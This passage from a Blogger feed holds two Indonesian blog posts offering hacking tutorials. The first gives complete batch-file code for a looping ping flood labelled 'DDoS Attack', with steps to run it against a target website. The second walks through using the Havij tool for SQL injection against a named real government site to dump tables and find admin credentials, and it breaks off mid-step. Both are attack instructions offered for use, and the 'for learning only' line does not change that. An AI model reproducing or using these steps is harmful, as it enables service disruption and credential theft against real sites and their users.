target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Cu\u003E\u003Cb\u003EDDoS\u003C\/b\u003E\u003C\/u\u003E merupakan salah satu serangan terhadap sebuah komputer atau server didalam sebuah jaringan internet, dengan cara membanjiri lalu lintas host target sehingga sulit untuk diakses.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s1600\/DDoS+Tools.jpg\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003EDDos Tools\u003C\/u\u003E\u003C\/div\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan memberikan sebuah tutorial, yaitu cara membuat tools DDoS sederhana dari notepad. Jika kalian penasaran, mari kita simak berikut ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka Notepad\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s1600\/DDoS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"253\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim7ZvATGgR_aYyoVCtePDxYrwPhkk5JJADvRSTRD3g56ycDFmy9RjlUIpi599A2z3ZhX1B0HHDtqQtbAfwAoyZXia5D71hkHYIcWW7dAQWxxDwL-s3YxAd9lD9JK5skxJWFaMDn0ZrWYup\/s400\/DDoS+1.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Kode Berikut Ini :\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n@echo off\u003Cbr \/\u003E\nmode 67,16\u003Cbr \/\u003E\ntitle DDOS Attack\u003Cbr \/\u003E\ncolor 0a\u003Cbr \/\u003E\ncls\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho DDOS With Batchfile\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p x=Server-Target:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nping %x%\u003Cbr \/\u003E\n@ping.exe 127.0.0.1 -n 5 -w 1000 \u0026gt; nul\u003Cbr \/\u003E\ngoto Next\u003Cbr \/\u003E\n:Next\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p m=ip Host:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\nset \/p n=Packet Size:\u003Cbr \/\u003E\necho.\u003Cbr \/\u003E\n:DDOS\u003Cbr \/\u003E\ncolor 0c\u003Cbr \/\u003E\necho Attacking Server %m%\u003Cbr \/\u003E\nping %m% -i %n% -t \u0026gt;nul\u003Cbr \/\u003E\ngoto DDOS\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n3. Kemudian Save As...\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s1600\/DDoS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLTg3EHWMw-I2ui_PPHLlydSXzhyvhzT4qi43X1JY3mfho9kLkxtPLlhlPlRiTVIrssf1LqiHkgRv_UdrI1z3QW9LnqXNhUPlYXo1pCj1w0h2X3d1gXEASfGFceGCOTNMdQ9ZMGA72DIgr\/s400\/DDoS+2.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n4. Beri nama Tools DDoS.bat - Ubah Save As type: All Files - Save.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s1600\/DDoS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXdwlomU6FAQaVivQa4uO5pTqbC2n6luzkKJSp_QNLTVocDJUZN0tfOODru33zKhAzCDAiC_9REENzhfrcF1-v_EHiP-bSNCt82csgWFiz84j_1V0rZLw9XhzaoVXtzvxNyMwnZ6Z2J0vE\/s400\/DDoS+3.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n5. Buka file yang sudah dibuat tadi,\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s1600\/DDoS+4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"242\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFf5DTbw6AUwzuht8v8frHakIkMYEUhns6Ix1U-2J_1t9aqrqn9OzZWttJ4mBjL06-T-_teINluvTwskCBlZi5mwDP7oUfDxTUM1X5IF2GS_JCD96PMi0H7Xn_USb2i0qjGii5eBLohZGp\/s400\/DDoS+4.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n6. Jika berhasil tampilannya akan seperti ini :\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s1600\/DDoS+5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRbthyphenhyphenE_CJR2UtSlgRCznK20B9EktJ-Tzmcasu4lJph6UX2Ht_0xEjqe2ahON2fQyRB-vEUtu16uH4BGENZAMtPYNsPUd6_j3ANVCa-5WxMLnuYoKPWa9LIVjPHnksUtgdmRTho0ZDYpnS\/s400\/DDoS+5.png\" title=\"Cara Membuat Tool DDoS Sederhana dari Notepad\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n7. Masukan web target pada kolom yang berkedip\u003Cbr \/\u003E\n8. Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDengan serangan sederhana ini dan dilakukan secara berulang-ulang, web target akan sedikit lambat jika kita akses. Tutorial ini hanya untuk pembelajaran, jadi jangan disalahgunakan ya :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSekian saja postingan saya siang ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html\"\u003ECara Membuat Tool DDoS Sederhana dari Notepad\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bemanfaat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCredits: \u003Ca href=\"http:\/\/www.binushacker.net\/\" rel=\"nofollow\" target=\"_blank\"\u003EBinus Hacker\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7114785872238856397\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html#comment-form","title":"60 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7114785872238856397"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/12\/cara-membuat-tool-ddos-sederhana-dari.html","title":"Cara Membuat Tool DDoS Sederhana dari Notepad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgi36gRRrcPRm3OG0DkLdun53COcUlI4V6d2qwrBUiN1KJ3H0oTLI2nIZ6dzkHvbozm1P7xTmVNO2uzFJNjxyZLtD2L5h4Zhwk5uTWSK5yOdDDNh2kUwGalIovAn81VUZDKGozDI1svMa-i\/s72-c\/DDoS+Tools.jpg","height":"72","width":"72"},"thr$total":{"$t":"60"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5651850487213810370"},"published":{"$t":"2012-04-04T15:14:00.006+07:00"},"updated":{"$t":"2012-12-22T02:00:22.830+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-hacking-website-dengan-menggunakan.html\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/a\u003E |\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;- Sore sob, Setelah sekian lama vakum dari dunia blogging karena saya fokuskan selama satu minggu penuh untuk Ujian Sekolah, akhirnya pada hari ini saya sempatkan posting lagi.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EPostingan saya kali ini akan membahas tentang tutorial hacking lagi sob. Cara ini sama seperti postingan saya sebelumnya, kalo sobat lupa baca postingan saya dulu yang ini \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/cara-deface-website-dengan-menggunakan_18.html\" rel=\"nofollow\" target=\"_blank\"\u003EClick Here\u003C\/a\u003E\u0026nbsp;stepnya sih sama, hanya saja tools yang digunakan berbeda.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s1600\/hacked.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"129\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-ijyD8ekaOmVYsrOZauJkK0KTVlQtu5xKYmB1J-OIr5HZwkpQmuZXL3jWO0BhEWVt_FyOF9bznrpwhm-V1QnKKKb072lSBfD0JLONBUaiFXlfAy_q8EZaJf_F3XzyKHtSvK7Y7s5d8Ko6\/s200\/hacked.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003ECara Hacking Website Dengan Menggunakan Tools Havij 1.15\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMp1\" rel=\"nofollow\" target=\"_blank\"\u003EHavij Version 1.15 Free\u003C\/a\u003E\u0026nbsp;| 2.75 MB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb style=\"background-color: black;\"\u003EInstallation Setup\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Tools Havijnya dari Mediafire\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ELalu Extract Filenya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EKemudian Double Klik Icon Havijnya\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Kalo Tools Havijnya sudah terinstal, buka tools tersebut dengan cara double click.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih74JBPS4SflrsZ4fp8wNulpqtoAjG5iKidcfTS-KPSTXBBJTbvpehudajI_Ce76BiuzZ9PDY3cKdZjDatxEDkFlk83FXWpCCzYNl6Hk0Fvm_Y1WS7kuim5Q3Dw0sSWydujxJ7ZFepkIS_\/s400\/1.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E2). Nah, sekarang kita cari targetnya. Karena saya belum sempat share Dorknya, Jadi sobat bisa cari Dorknya di Google, Banyak kok :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E3). Jika target sudah dapat, saya ambil contoh\u0026nbsp;\u003Ca href=\"http:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\" target=\"_blank\"\u003Ehttp:\/\/www.dephut.go.id\/index.php?q=hotspot\u0026amp;hid=2054\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E4).\u0026nbsp;\u003Cspan style=\"line-height: 20px; text-align: left;\"\u003EKita masukkan target tersebut kedalam kolom target No 1, terus liat dilangkah No 2, terlihatkan nama databasenya, kemudian kalo udah berhasil klik table yang sudah saya tandai dengan nomer No 3.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6YV1-zeMtvzVZRb3aOpwVA8uHSYeRooTYmB4IefxbIbumvmNBPUbKJRo47GGA60erdK7EeYHdfZvcFDTTjqlVDjO1yhX66jbKr0dMjx1IC0eVG0E349qlvwAzxHJDbzxN-gsg-OSUPlo0\/s400\/2.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit; line-height: 20px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E5).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EKalo sudah sobat klik, maka tampilannya akan seperti dibawah ini. Lalu kalo sudah, sobat klik lagi Get Tables, liat nih gambar dibawah.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKtkgFYY2OuqlHam9jBQWYZZSdfjtJ9f9jPAiE47Vm5vYXSyxmjHz5qJxktD5RH7nailTr3XtQsJV3B8U5nY4KxeX-sTzybu1vvUvnIa22oEXmWT_uMbEzbtPdlIB2tg20Lyt9LZVYIe_W\/s400\/3.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003E6).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003EAkan ada banyak sekali table-table yang terbuka. Terus ayo kita tebak dimana letak admin \u0026amp; passwordnya berada. Saya menebak kalo user dan passwordnya ada ditable\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003Eweb_users\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E. Okelah, kita coba table tersebut, kita liat isinya dengan hanya mengklik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGetColoums\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang terletak disebelah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Tables\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;yang saya tandai degan No 2.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTJihQQ25lxKSy7pT2WRgNPPLFjDPTcgGWCRVVGa28RYjb4YoZI07RvkSo0HmlaZKLL0N8AWzXZcc7bWRmaLzy1QvulF2llTu0HmoQljgJly-ATatIthnWV8iTRfe6hUaigY4fzfAwHJt\/s400\/4.jpg\" title=\"Cara Hacking Website Dengan Menggunakan Tools Havij 1.15\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E7).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003ESelanjutnya tinggal sobat centang data yang ingin sobat ambil. Saya tandai dengan No 1, lalu klik\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EGet Dat\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ea\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; line-height: 20px; text-align: justify;\"\u003E, Kemudian kita lihat apa yang 